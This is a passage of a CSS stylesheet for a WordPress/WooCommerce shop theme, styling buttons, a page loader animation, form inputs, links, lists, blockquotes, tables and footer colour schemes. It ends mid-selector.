.vc_tta-panel-body .swiper-custom-left::selection,
.vc_tta-panel-body .swiper-custom-right::selection,
.swiper-slide::selection,
.swiper-slide .content-product::selection {
  background-color: transparent;
}
.a-center {
  text-align: center;
}
#user_switching_switch_on {
  margin-bottom: 0;
  position: relative;
  z-index: 1000;
}
.woocommerce-demo-store {
  padding-top: 28px;
}
.demo_store {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 1005;
  color: #1a1a1a;
  background-color: #f2f2f2;
  margin-bottom: 0;
  text-align: center;
}
.admin-bar .demo_store {
  top: 32px;
}
/*=======================================
=            Buttons #buttons           =
========================================*/
.button,
.btn,
input[type="submit"] {
  display: inline-block;
  -webkit-border-radius: 0;
          border-radius: 0;
  border: 1px solid #f2f2f2;
  color: #000000;
  text-transform: uppercase;
  font-size: 0.79rem;
  font-weight: 700;
  letter-spacing: 1px;
  text-align: center;
  padding: 0 1.95em;
  height: 2.642rem;
  line-height: 2.5rem;
  background-color: #f2f2f2;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.button:hover,
.btn:hover,
input[type="submit"]:hover {
  color: #ffffff;
  border-color: #000000;
  background-color: #000000;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.button:focus,
.btn:focus,
input[type="submit"]:focus {
  color: #000000;
  outline: none;
}
.button:focus:hover,
.btn:focus:hover,
input[type="submit"]:focus:hover {
  color: white;
  outline: none;
}
.button.active,
.btn.active,
input[type="submit"].active {
  color: white;
}
.button.active:hover,
.btn.active:hover,
input[type="submit"].active:hover {
  background-color: black;
  color: white;
  border-color: black;
}
.button.active:focus,
.btn.active:focus,
input[type="submit"].active:focus {
  color: white;
}
.btn-black,
.btn.black {
  background-color: #262626;
  border-style: solid;
  border-width: 1px;
  border-color: #262626;
  color: white;
}
.btn-black:hover,
.btn.black:hover {
  background-color: #4c4c4c !important;
  border-color: #4c4c4c !important;
  color: white;
}
.btn-black:focus,
.btn.black:focus {
  color: white;
}
.btn.active:hover {
  opacity: 0.8 !important;
}
.woocommerce-Button {
  line-height: 2.642rem;
}
.woocommerce-Button + label.inline {
  margin-bottom: 0;
  margin-left: 10px;
  display: inline-block;
  vertical-align: middle;
}
.btn-checkout,
.btn-view-cart {
  color: #fff;
  font-size: 1rem;
  font-weight: 400;
}
.btn-checkout:hover {
  opacity: 0.8 !important;
}
.btn:active,
.btn.active {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.btn[disabled] {
  opacity: 1;
}
.wpb_wpb_button i {
  margin-right: 0;
}
.btn.small {
  font-size: 0.79rem;
}
.btn.medium {
  font-size: 0.9rem;
  line-height: 2.7rem;
  height: 2.8rem;
}
.btn.big {
  font-size: 1rem;
  line-height: 3.0rem;
  height: 3.1rem;
}
.btn.white {
  background-color: rgba(255, 255, 255, 0.9);
  border-color: rgba(255, 255, 255, 0.9);
}
.btn.white:hover {
  background-color: #fff;
  border-color: #fff;
  color: #1e1e1e;
}
.btn.bordered {
  border: 2px solid rgba(255, 255, 255, 0.4);
  background-color: transparent;
  color: #fff;
}
.btn.bordered:hover {
  color: #1e1e1e;
  border-color: #fff;
  background-color: #fff;
}
.btn-underline {
  position: relative;
  display: inline-block;
}
.btn-underline:after {
  content: "";
  width: 100%;
  left: 50%;
  right: 50%;
  height: 2px;
  background-color: #8a8a8a;
  opacity: 0;
  display: block;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.btn-underline:hover:after {
  left: 0;
  right: 0;
  opacity: 1;
}
.btn-advanced {
  background-color: #8a8a8a;
  color: #fff !important;
  padding: 9px 63px 9px 23px;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 500;
}
.btn-advanced:before {
  content: "";
  width: 40px;
  height: 41px;
  right: 0;
  display: block;
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  background-color: rgba(0, 0, 0, 0.1);
}
.btn-advanced:after {
  content: "\f105";
  right: 14px;
  top: -2px;
  color: #fff;
  opacity: 1;
  font-size: 24px;
  margin-left: 0;
  font-family: 'FontAwesome';
  display: inline-block;
  position: absolute;
  right: -15px;
  -webkit-transition: all 0.2s linear;
          transition: all 0.2s linear;
}
#cookie-notice .button.bootstrap {
  display: inline-block;
  -webkit-border-radius: 0;
          border-radius: 0;
  border: 1px solid #f2f2f2;
  color: #000000;
  text-transform: uppercase;
  font-size: 0.79rem;
  font-weight: 700;
  letter-spacing: 1px;
  text-align: center;
  padding: 0 1.95em;
  height: 2.642rem;
  line-height: 2.5rem;
  background-color: #f2f2f2;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  background-color: #8a8a8a;
  background-image: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}
#cookie-notice .button.bootstrap:hover {
  color: #ffffff;
  border-color: #000000;
  background-color: #000000;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
#cookie-notice .button.bootstrap:focus {
  color: #000000;
  outline: none;
}
#cookie-notice .button.bootstrap:focus:hover {
  color: white;
  outline: none;
}
#cookie-notice .button.bootstrap.active {
  color: white;
}
#cookie-notice .button.bootstrap.active:hover {
  background-color: black;
  color: white;
  border-color: black;
}
#cookie-notice .button.bootstrap.active:focus {
  color: white;
}
#cookie-notice .button.bootstrap:hover {
  color: #ffffff;
  border-color: #000000;
  background-color: #000000;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
#cookie-notice .button.bootstrap:focus {
  color: #000000;
  outline: none;
}
#cookie-notice .button.bootstrap:focus:hover {
  color: white;
  outline: none;
}
#cookie-notice .button.bootstrap.active {
  color: white;
}
#cookie-notice .button.bootstrap.active:hover {
  background-color: black;
  color: white;
  border-color: black;
}
#cookie-notice .button.bootstrap.active:focus {
  color: white;
}
#cookie-notice .button.bootstrap:hover {
  color: #ffffff;
  border-color: #000000 !important;
  background-color: #000000 !important;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
/*-----  End of Buttons  ------*/
/*===========================================
=            Et-loader #et-loader           =
===========================================*/
.et-loader {
  opacity: 0;
  position: absolute;
  -webkit-transition: all 0.5s ease-in-out;
          transition: all 0.5s ease-in-out;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background-color: rgba(255, 255, 255, 0.9);
}
.et-loader svg {
  width: 70px;
  position: absolute;
  left: 50%;
  margin-left: -100px;
  top: 25%;
  width: 200px;
}
.et-loader svg .outline {
  stroke: #d64444;
  stroke-dasharray: 2.42777px, 242.77666px;
  stroke-dashoffset: 0;
  -webkit-animation: anim 1.6s linear infinite;
  animation: anim 1.6s linear infinite;
}
.et-loader svg .outline-bg {
  opacity: 0.5;
  stroke: rgba(0, 0, 0, 0.2);
}
body > .et-loader {
  background-color: #ffffff;
  height: 100%;
  position: fixed;
}
body > .et-loader svg {
  top: 50%;
  width: 300px;
  margin-left: -150px;
  margin-top: -75px;
  opacity: 0;
}
.et-loader-img {
  opacity: 1;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
      -ms-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}
@-webkit-keyframes anim {
  12.5% {
    stroke-dasharray: 33.98873px, 242.77666px;
    stroke-dashoffset: -26.70543px;
  }
  43.75% {
    stroke-dasharray: 84.97183px, 242.77666px;
    stroke-dashoffset: -84.97183px;
  }
  100% {
    stroke-dasharray: 2.42777px, 242.77666px;
    stroke-dashoffset: -240.34889px;
  }
}
@keyframes anim {
  12.5% {
    stroke-dasharray: 33.98873px, 242.77666px;
    stroke-dashoffset: -26.70543px;
  }
  43.75% {
    stroke-dasharray: 84.97183px, 242.77666px;
    stroke-dashoffset: -84.97183px;
  }
  100% {
    stroke-dasharray: 2.42777px, 242.77666px;
    stroke-dashoffset: -240.34889px;
  }
}
.content-product .et-loader {
  z-index: -1;
}
.global-adding-to-cart .et-loader,
.content-product.adding-to-cart .et-loader {
  opacity: 1;
  z-index: 200;
}
.global-adding-to-cart .et-loader svg,
.content-product.adding-to-cart .et-loader svg {
  opacity: 1 !important;
}
.global-adding-to-cart .et-loader svg .outline,
.content-product.adding-to-cart .et-loader svg .outline {
  -webkit-animation: anim 1.6s linear infinite;
  animation: anim 1.6s linear infinite;
}
.et-preloader-on > .et-loader {
  opacity: 1;
  z-index: 1000;
  position: fixed;
}
.et-preloader-on > .et-loader svg {
  -webkit-animation: opacity-loader 0.6s 4s linear forwards;
          animation: opacity-loader 0.6s 4s linear forwards;
  -webkit-animation-iteration-count: 1;
          animation-iteration-count: 1;
}
@keyframes opacity-loader {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@-webkit-keyframes opacity-loader {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
@media only screen and (min-width: 1600px) {
  body > .et-loader svg {
    width: 400px;
    margin-left: -200px;
  }
}
/*==================================
=        Inputs #inputs            =
==================================*/
input[type="checkbox"] {
  display: inline-block;
  -webkit-border-radius: 0;
          border-radius: 0;
  padding: 0;
  position: relative;
  margin-right: 4px;
}
input[type="checkbox"]:focus {
  outline: none;
}
input[type="radio"] {
  display: inline-block;
  margin-right: 4px;
}
input[type="radio"]:focus {
  outline: none;
}
select {
  padding: 0 1.5em 0 1em;
  cursor: pointer;
  height: 2.642rem;
  line-height: 2.642rem;
  max-width: 100%;
  display: block;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  position: relative;
  border: none;
  background-color: #fafafa;
  -webkit-border-radius: 0;
          border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-position: 98% 50%;
  background-repeat: no-repeat;
  background-image: url([data-uri]);
}
select:focus {
  outline: none;
}
select::-ms-expand {
  display: none;
}
.no-flexbox select {
  background-image: url(images/ie-arrow.png);
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="search"],
input[type="password"],
input[type="tel"],
textarea {
  height: 2.642rem;
  line-height: 2rem;
  padding: 0 1.07em;
  display: block;
  font-size: 1rem;
  -webkit-box-shadow: none;
  -webkit-appearance: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
  border: 1px solid #fafafa;
  background-color: #fafafa;
  -webkit-border-radius: 0;
          border-radius: 0;
  color: #1e1e1e;
}
input[type="text"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
textarea:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  border-color: #c7c7c7;
}
input:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder {
  color: transparent;
}
textarea.form-control,
textarea {
  height: auto;
  width: 100%;
  background-color: #fafafa;
  border: 1px solid #fafafa;
  padding: 1.07em;
  line-height: 1.5;
  -webkit-border-radius: 0;
          border-radius: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
  font-size: 1rem;
}
textarea.form-control:focus,
textarea:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none;
  border-color: #c7c7c7;
}
input[type="number"] {
  -moz-appearance: textfield;
}
textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
textarea:focus:-moz-placeholder {
  color: transparent;
}
textarea:focus::-moz-placeholder {
  color: transparent;
}
textarea:focus:-ms-input-placeholder {
  color: transparent;
}
label {
  font-weight: normal;
  color: #313131;
  font-size: 1rem;
}
label.checkbox {
  display: inline-block;
}
.form-control {
  -webkit-appearance: none;
}
.select2-container .select2-choice {
  border: none;
  -webkit-border-radius: 0;
          border-radius: 0;
  background-color: #fafafa;
  height: 2.57rem;
  line-height: 2.57rem;
}
.select2-drop-active {
  border: 1px solid #fafafa;
}
.select2-search input {
  padding: 0!important;
}
form.lost_reset_password p {
  display: inline-block;
  margin-bottom: 0;
  float: none;
  vertical-align: bottom;
}
form.lost_reset_password .clear {
  display: none;
}
iframe {
  max-width: 100% !important;
}
abbr[title],
acronym[title] {
  text-decoration: none;
  border-bottom: none;
}
/*-----  End of Inputs  ------*/
/*=======================================
=            Links #links-text          =
=======================================*/
a {
  text-decoration: none;
  cursor: pointer;
  color: #1e1e1e;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
a:hover {
  text-decoration: none;
  outline: none;
  color: #8a8a8a;
}
a:focus {
  text-decoration: none;
  outline: none;
  color: #8a8a8a;
}
a.color-white {
  color: #FFF;
}
a.color-white:hover {
  text-decoration: underline;
  color: #FFF;
}
a.underline {
  text-decoration: underline;
}
.wp-caption-text {
  padding-top: 0.71em;
  color: #999;
  font-size: 0.8em !important;
  text-align: center;
  font-style: normal;
}
.wp-caption-text strong {
  color: #333;
}
ol.simple,
ol.active,
ol.squared {
  list-style: none;
  counter-reset: li;
}
ol.simple > li,
ol.active > li,
ol.squared > li {
  padding: 0.71em 0 0.71em 2.14em;
  position: relative;
}
ol.simple > li:before,
ol.active > li:before,
ol.squared > li:before {
  left: -0.71em;
}
ol.simple > li:before,
ol.active > li:before {
  -webkit-border-radius: 50%;
          border-radius: 50%;
  content: counter(li);
  counter-increment: li;
  position: absolute;
  display: inline-block;
  width: 2.28em;
  height: 2.28em;
  font-size: 1rem;
  font-weight: bold;
  margin-top: 0;
  line-height: 2.28em;
  text-align: center;
  color: #FFFFFF;
  background: #cecece;
}
ol.active > li:before {
  background-color: #8a8a8a;
}
ol.squared > li:before {
  content: counter(li);
  counter-increment: li;
  background-color: #f2f2f2;
  position: absolute;
  display: inline-block;
  color: #262626;
  width: 2.21em;
  font-weight: bold;
  line-height: 2.36rem;
  margin-top: 0;
  height: 2.21em;
  text-align: center;
}
ul.square > li {
  list-style: none;
  position: relative;
  padding-left: 1.43em;
}
ul.square > li:before {
  content: "\f096";
  font-family: FontAwesome;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 1px;
}
ul.circle > li {
  list-style: none;
  position: relative;
  padding-left: 1.43em;
}
ul.circle > li:before {
  content: "\f1db";
  font-family: FontAwesome;
  display: inline-block;
  position: absolute;
  left: 0px;
  top: 0;
}
ul.arrow > li {
  list-style: none;
  position: relative;
  padding-left: 1.43em;
}
ul.arrow > li:before {
  content: "\f105";
  font-family: FontAwesome;
  font-size: 1.143rem;
  display: inline-block;
  position: absolute;
  margin-top: -1px;
  left: 0.36em;
}
ul.active {
  padding-left: 0;
}
ul.active > li {
  list-style: none;
  position: relative;
  padding-left: 1.43em;
  line-height: 28px;
}
ul.active > li:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 7px;
  display: inline-block;
  position: absolute;
  margin-top: 10px;
  left: 4px;
  line-height: 1.8;
}
dl p {
  margin-bottom: 0;
  line-height: 1.42857143;
}
blockquote {
  padding-left: 2.14em;
  border-left: none;
  position: relative;
  margin-top: 1.43em;
  padding-top: 1.57em;
  padding-bottom: 1.57em;
  border-left: 5px solid #e6e6e6;
  font-style: italic !important;
}
blockquote cite {
  color: #999;
  font-size: 1.14rem;
}
blockquote cite strong {
  color: #4d4d4d;
}
blockquote p {
  font-size: 1.64rem;
  color: #4c4c4c;
  line-height: 2.42rem;
  font-style: italic !important;
}
blockquote.style2 {
  background-color: #fafafa;
}
blockquote.style2:before {
  opacity: 0.1;
  top: 2.14em;
  left: 1.43em;
}
blockquote.style3 {
  border-left: 2px solid #e6e6e6;
  padding-left: 3.57em;
}
blockquote.style3:before {
  content: "\f10d";
  font-family: FontAwesome;
  display: inline-block;
  position: absolute;
  left: -0.59em;
  top: 50%;
  font-size: 1.57rem;
  color: #4d4d4d;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  z-index: 1;
}
blockquote.style3:after {
  content: "";
  width: 3.29em;
  height: 3.29em;
  border: 2px solid #e6e6e6;
  position: absolute;
  left: -1.71em;
  top: 50%;
  background-color: #fff;
  -webkit-transform: translateY(-50%) rotate(45deg);
      -ms-transform: translateY(-50%) rotate(45deg);
          transform: translateY(-50%) rotate(45deg);
}
.vc_row[data-vc-full-width] {
  overflow: hidden !important;
}
@media only screen and (max-width: 767px) {
  blockquote.style3 {
    margin-left: 30px;
  }
  blockquote.style3 p {
    font-size: 1.1rem;
    line-height: 2rem;
  }
}
.active-link {
  position: relative;
  line-height: 1.8;
  display: table;
}
.active-link i {
  display: none;
}
.active-link:after {
  font-family: 'FontAwesome';
  content: '\f178';
  display: inline-block;
  margin-left: 4px;
  opacity: 0;
  position: absolute;
  right: -15px;
  top: 2px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.active-link:before {
  content: '';
  position: absolute;
  height: 2px;
  width: 100%;
  bottom: 0;
  pointer-events: none;
  background-color: #000;
  -webkit-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.4s;
  transition: transform 0.4s;
  -webkit-transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
  transition-timing-function: cubic-bezier(0.2, 1, 0.3, 1);
}
.active-link:hover:after {
  opacity: 1;
  right: -23px;
  top: 2px;
}
.active-link:hover:before {
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.et-bg-bottom .vc_column-inner {
  background-position: center bottom;
}
/*-----  End of Links  ------*/
/*=======================================
=          Mixins #mixins              =
=======================================*/
/* Center text vertically */
/*=============================================
=            Default Tables  #tables          =
=============================================*/
table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1.43em;
  border-top: 1px solid #e6e6e6;
}
table th,
table td {
  padding: 1.07em 0.71em;
  vertical-align: top;
  border-left: 0;
  border-right: 0;
  border-bottom: 1px solid #e6e6e6;
}
table th:first-child,
table td:first-child {
  padding-left: 0;
}
table th:last-child,
table td:last-child {
  padding-right: 0;
}
table thead th {
  padding: 1.43em 1.07em;
  border-bottom: 2px solid #1e1e1e;
  text-transform: uppercase;
  font-weight: bold;
  color: #1e1e1e;
}
/*-----  End of Default Tables  ------*/
/*=====================================
=            Titles #titles           =
=====================================*/
.title.title-left {
  text-align: left;
}
.title.title-center {
  text-align: center;
}
.title.title-right {
  text-align: right;
}
.title h1,
.title h2 {
  font-weight: 900;
  text-transform: uppercase;
}
h1.vc_custom_heading {
  text-transform: uppercase;
}
h2.vc_custom_heading {
  text-transform: uppercase;
}
h3.vc_custom_heading {
  text-transform: uppercase;
}
h4.vc_custom_heading {
  text-transform: uppercase;
}
h5.vc_custom_heading {
  text-transform: uppercase;
}
h6.vc_custom_heading {
  text-transform: uppercase;
}
/*-----  End of Titles  ------*/
/*=======================================
=  Section titles (used on cart page)   =
=======================================*/
.block-title {
  padding: 1.79em 0;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 1.79em;
}
.block-title .label {
  color: white;
  padding: 3px 10px;
  margin-left: 10px;
  -webkit-border-radius: 0;
          border-radius: 0;
}
/*=====  End of Section titles (used oncart page)  ======*/
/*=====================================
=            Footer Layout            =
=====================================*/
.footer {
  padding: 4em 0 2.86em;
  line-height: 1.6;
  font-size: 1.07rem;
  background-color: #262626;
}
.footer .container .widget-container {
  margin-bottom: 0;
}
.footer .footer-widget {
  margin-bottom: 2.14em;
}
.footer .footer-widget p {
  color: #8a8a8a;
}
.footer .widget-title,
.footer .widgettitle {
  color: white;
  font-size: 1.07rem;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 1.88em;
}
.footer .menu {
  list-style: none;
  margin-top: 0;
  padding-left: 0;
}
.footer .menu li {
  margin-bottom: 0;
  line-height: 1.6;
}
.footer .menu li:first-child a {
  padding-top: 0;
}
.footer .menu a {
  padding: 2px 0;
  color: #8a8a8a;
  font-size: 1.07rem;
  display: block;
}
.footer .menu a:hover {
  color: #fff;
}
.footer mark {
  background-color: transparent;
  color: #bbb;
}
.footer mark a {
  color: #bbbbbb;
}
.footer mark a:hover {
  color: #fff;
}
.footer .footer-widgets ul li {
  list-style: none;
}
.footer .tagcloud a {
  border-color: #383838;
}
.footer .recent-posts-widget .post-date {
  color: #8a8a8a;
}
.footer .menu-social-icons li a {
  padding-left: 8px;
  padding-right: 8px;
}
.prefooter .product_list_widget li {
  font-size: 1.14rem;
}
.prefooter .footer-widget {
  margin-bottom: 2.14em;
}
.prefooter .footer-widget p {
  color: #8a8a8a;
}
.prefooter .recent-posts-widget .post-widget-item img {
  max-width: 2.86em;
}
.prefooter .widgettitle,
.prefooter .widget-title {
  font-size: 1.07rem;
  font-weight: bold;
  text-transform: uppercase;
  margin-bottom: 1.88em;
}
.prefooter .menu {
  list-style: none;
  margin-top: 0;
  padding-left: 0;
}
.prefooter .menu li {
  margin-bottom: 0;
  line-height: 1.6;
}
.prefooter .menu li:first-child a {
  padding-top: 0;
}
.prefooter .menu a {
  padding: 2px 0;
  color: #8a8a8a;
  font-size: 1.07rem;
  display: block;
}
.prefooter .menu a:hover {
  color: #fff;
}
.prefooter mark {
  background-color: transparent;
  color: #bbb;
}
.prefooter mark a {
  color: #bbbbbb;
}
.prefooter mark a:hover {
  color: #fff;
}
.prefooter .footer-widgets ul li {
  list-style: none;
}
.prefooter .menu-social-icons li a {
  padding-left: 8px;
  padding-right: 8px;
}
@media only screen and (max-width: 768px) {
  .prefooter-subscribe .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
.footer-bottom {
  padding: 3.57rem 0;
  background-color: #242424;
  color: #a4a4a4;
}
.footer-bottom a {
  color: #ffffff;
}
.footer-bottom img {
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.footer-bottom img:hover {
  opacity: 0.7;
}
.footer-bottom .footer-copyrights p {
  margin-bottom: 0;
}
.footer-bottom .footer-copyrights-right {
  text-align: right;
}
.footer .widget-title,
.prefooter .widget-title,
.footer .widgettitle,
.prefooter .widgettitle {
  margin-bottom: 1.07em;
  padding-bottom: 1.07em;
  border-bottom: 1px solid #e6e6e6;
}
.footer .wpb_widgetised_column_heading,
.prefooter .wpb_widgetised_column_heading {
  font-size: 1.14rem;
  text-transform: uppercase;
  font-weight: 900;
  letter-spacing: 1px;
  margin-bottom: 1.56em;
}
.footer .recent-posts-widget .post-widget-item img,
.prefooter .recent-posts-widget .post-widget-item img {
  max-width: 2.86em;
}
.footer .recent-posts-widget:not(.posts-widget-slider) .post-widget-item:last-child,
.prefooter .recent-posts-widget:not(.posts-widget-slider) .post-widget-item:last-child {
  border-bottom: none;
}
.footer .recent-posts-widget .swiper-slide:nth-child(3n) .post-widget-item,
.prefooter .recent-posts-widget .swiper-slide:nth-child(3n) .post-widget-item {
  border-bottom: 0 !important;
  padding-bottom: 0;
  margin-bottom: 0;
}
.template-content .footer a,
.template-content .footer .vc_wp_posts .widget_recent_entries li a {
  color: #bababa;
}
/* Fixed footer */
.et-footer-fixed-on .et-footers-wrapper {
  position: fixed;
  bottom: 0;
  width: 100%;
}
/* Footer Color Schemes */
.footer.text-color-light .widget-title,
.prefooter .text-color-light .widget-title,
.footer.text-color-light .wpb_widgetised_column_heading,
.prefooter .text-color-light .wpb_widgetised_column_heading,
.footer.text-color-light .widgettitle,
.prefooter .text-color-light .widgettitle {
  color: #fff;
  border-color: #383838;
  text-transform: uppercase;
}
.footer.text-color-light h1,
.prefooter .text-color-light h1,
.footer.text-color-light h2,
.prefooter .text-color-light h2,
.footer.text-color-light h3,
.prefooter .text-color-light h3,
.footer.text-color-light h4,
.prefooter .text-color-light h4,
.footer.text-color-light h5,
.prefooter .text-color-light h5,
.footer.text-color-light h6,
.prefooter .text-color-light h6,
.footer.text-color-light a,
.prefooter .text-color-light a,
.footer.text-color-light .etheme_widget_recent_entries .post-widget-item .media-heading a,
.prefooter .text-color-light .etheme_widget_recent_entries .post-widget-item .media-heading a {
  color: #fff;
}
.footer.text-color-light .menu a:hover,
.prefooter .text-color-light .menu a:hover,
.footer.text-color-light a:hover,
.prefooter .text-color-light a:hover,
.footer.text-color-light .etheme_widget_recent_entries .post-widget-item .media-heading a:hover,
.prefooter .text-color-light .etheme_widget_recent_entries .post-widget-item .media-heading a:hover {
  color: #8a8a8a;
}
.footer.text-color-light .widget.null-instagram-feed .widgettitle,
.prefooter .text-color-light .widget.null-instagram-feed .widgettitle,
.footer.text-color-light .widget.null-instagram-feed .widget-title,
.prefooter .text-color-light .widget.null-instagram-feed .widget-title {
  background-color: #383838;
  border-bottom: none;
}
.footer.text-color-light .etheme_widget_recent_entries .recent-posts-widget:not(.posts-widget-slider) .post-widget-item,
.prefooter .text-color-light .etheme_widget_recent_entries .recent-posts-widget:not(.posts-widget-slider) .post-widget-item {
  border-bottom: 1px solid #383838;
}
.footer.text-color-light .etheme_widget_recent_entries .recent-posts-widget:not(.posts-widget-slider) .post-widget-item:last-child,
.prefooter .text-color-light .etheme_widget_recent_entries .recent-posts-widget:not(.posts-widget-slider) .post-widget-item:last-child {
  border-bottom: 0;
}
.footer.text-color-light .product_list_widget li,
.prefooter .text-color-light .product_list_widget li {
  border-color: #383838;
}
.footer.text-color-light .wpb_widgetised_column .null-instagram-feed .widget-title,
.prefooter .text-color-light .wpb_widgetised_column .null-instagram-feed .widget-title,
.footer.text-color-light .wpb_widgetised_column .null-instagram-feed .widget-title,
.prefooter .text-color-light .wpb_widgetised_column .null-instagram-feed .widget-title {
  background-color: transparent;
  color: #fff;
  border-bottom: 1px solid #383838;
}
.footer.text-color-light .widget-container ul li,
.prefooter .text-color-light .widget-container ul li {
  border-color: #383838;
}
.footer.text-color-light .widget-container ul li a,
.prefooter .text-color-light .widget-container ul li a {
  color: #fff;
}
.footer.text-color-light .widget-container ul li .children,
.prefooter .text-color-light .widget-container ul li .children {
  border-color: #383838;
}
.footer.text-color-light .tagcloud a,
.prefooter .text-color-light .tagcloud a,
.footer.text-color-light blockquote.testimonials-text,
.prefooter .text-color-light blockquote.testimonials-text {
  background-color: #383838;
  color: #fff;
}
.footer.text-color-light blockquote.testimonials-text,
.prefooter .text-color-light blockquote.testimonials-text {
  border-color: #383838;
}
.footer.text-color-light blockquote.testimonials-text:after,
.prefooter .text-color-light blockquote.testimonials-text:after,
.footer.text-color-light blockquote.testimonials-text:before,
.prefooter .text-color-light blockquote.testimonials-text:before {
  border-top-color: #383838;
}
.footer.text-color-light .testimonials-slider .owl-controls,
.prefooter .text-color-light .testimonials-slider .owl-controls {
  background-color: transparent;
}
.footer.text-color-light .testimonials-slider .owl-controls .owl-buttons,
.prefooter .text-color-light .testimonials-slider .owl-controls .owl-buttons {
  display: none;
}
.footer.text-color-light .widget_search input[type="text"],
.prefooter .text-color-light .widget_search input[type="text"] {
  border-color: #383838;
}
.footer.text-color-light .widget_search input[type="text"]:focus,
.prefooter .text-color-light .widget_search input[type="text"]:focus {
  border-color: #808080;
}
.footer.text-color-dark h1,
.prefooter .text-color-dark h1,
.footer.text-color-dark h2,
.prefooter .text-color-dark h2,
.footer.text-color-dark h3,
.prefooter .text-color-dark h3,
.footer.text-color-dark h4,
.prefooter .text-color-dark h4,
.footer.text-color-dark h5,
.prefooter .text-color-dark h5,
.footer.text-color-dark h6,
.prefooter .text-color-dark h6,
.footer.text-color-dark a,
.prefooter .text-color-dark a,
.footer.text-color-dark .widget-title,
.prefooter .text-color-dark .widget-title,
.footer.text-color-dark .widgettitle,
.prefooter .text-color-dark .widgettitle {
  color: #1a1a1a;
}
.footer.text-color-dark a:hover,
.prefooter .text-color-dark a:hover {
  color: #808080;
}
.footer.text-color-dark .tagcloud a:hover,
.prefooter .text-color-dark .tagcloud a:hover {
  color: #1a1a1a;
  border-color: #1a1a1a;
  background-color: transparent;
}
.footer.text-color-dark .wpb_widgetised_column .null-instagram-feed .widget-title,
.prefooter .text-color-dark .wpb_widgetised_column .null-instagram-feed .widget-title,
.footer.text-color-dark .wpb_widgetised_column .null-instagram-feed .widgettitle,
.prefooter .text-color-dark .wpb_widgetised_column .null-instagram-feed .widgettitle {
  background-color: transparent;
}
.footer.text-color-dark .widget-title,
.prefooter .text-color-dark .widget-title,
.footer.text-color-dark .widgettitle,
.prefooter .text-color-dark .widgettitle {
  border-bottom-color: rgba(125, 125, 125, 0.2);
}
.footer.text-color-dark .product_list_widget li,
.prefooter .text-color-dark .product_list_widget li {
  border-color: rgba(125, 125, 125, 0.2);
}
.footer.text-color-dark .testimonials-slider .owl-controls,
.prefooter .text-color-dark .testimonials-slider .owl-controls {
  background-color: transparent;
}
.footer.text-color-dark .testimonials-slider .owl-controls .owl-buttons,
.prefooter .text-color-dark .testimonials-slider .owl-controls .owl-buttons {
  display: none;
}
.footer-bottom .container > .row {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}
.footer-bottom.text-color-dark {
  color: #8a8a8a;
}
.footer-bottom.text-color-dark p {
  color: #8a8a8a;
}
.footer-bottom.text-color-dark h1,
.footer-bottom.text-color-dark h2,
.footer-bottom.text-color-dark h3,
.footer-bottom.text-color-dark h4,
.footer-bottom.text-color-dark h5,
.footer-bottom.text-color-dark h6,
.footer-bottom.text-color-dark a,
.footer-bottom.text-color-dark .widget-title,
.footer-bottom.text-color-dark .widgettitle {
  color: #1a1a1a;
}
.footer-bottom.text-color-dark a:hover {
  color: #808080;
}
.footer-bottom.text-color-light {
  color: #fff;
}
.footer-bottom.text-color-light p {
  color: #fff;
}
.footer-bottom.text-color-light h1,
.footer-bottom.text-color-light h2,
.footer-bottom.text-color-light h3,
.footer-bottom.text-color-light h4,
